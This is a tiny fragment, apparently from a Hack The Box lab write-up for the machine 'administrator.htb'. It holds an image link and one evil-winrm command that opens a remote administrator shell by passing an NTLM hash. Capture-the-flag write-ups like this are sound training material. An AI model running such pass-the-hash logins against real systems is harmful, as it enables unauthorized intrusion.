 evilwinrm -i administrator.htb -u Administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e